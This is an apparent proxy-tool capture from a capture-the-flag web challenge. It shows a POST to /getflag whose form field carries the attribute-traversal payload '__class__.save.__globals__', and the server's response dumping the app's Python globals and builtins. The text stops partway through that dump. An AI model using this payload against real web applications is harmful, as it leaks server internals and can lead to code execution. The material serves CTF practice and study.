 Raw Params Headers Hex
POST /getflag HTTP/1.1
Host: 107.167.188.241
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_2)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/71.0.3578.98
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
image/apng,*/*;q=0.8
Referer: http://107.167.188.241/
Accept-Language: zh-CN,zh;q=0.9
Cookie:
session=.eJxNzTkKgDAURdG9vDpIohmMm5GfCUT9gkMl7t00grc8zb0RaCGOGYOS
X40UiNvF5x8rHXsZz23OjAHG-ETKp1icddKEoK0nIt1mb5TWspSu613bQ-A68s60
1gUorRPjeQGJBCFC.XBdK0w.H9cFeAIx7rDxj62Cm9S38e4mKAs
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 32
field=__class__.save.__globals__
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.10.3
Date: Mon, 17 Dec 2018 10:40:36 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 6977
Connection: close
Vary: Cookie
{"__class__.save.__globals__":"{'User': <class
'app.models.User'>, 'db': <SQLAlchemy
engine=sqlite:////tmp/test.db>, '__spec__':
ModuleSpec(name='app.models',
loader=<_frozen_importlib_external.SourceFileLoader object at
0x7f3f7e203780>, origin='./app/models.py'), '__doc__': None,
'time': <built-in function time>, '__builtins__': {'map':
<class 'map'>, 'OSError': <class 'OSError'>, 'globals':
<built-in function globals>, 'callable': <built-in function
callable>, 'ProcessLookupError': <class 'ProcessLookupError'>,
'StopAsyncIteration': <class 'StopAsyncIteration'>, 'IOError':
<class 'OSError'>, '__import__': <built-in function
__import__>, 'setattr': <built-in function setattr>,
'__package__': '', 'ConnectionResetError': <class
'ConnectionResetError'>, 'bytes': <class 'bytes'>,
'BytesWarning': <class 'BytesWarning'>, '__debug__': True,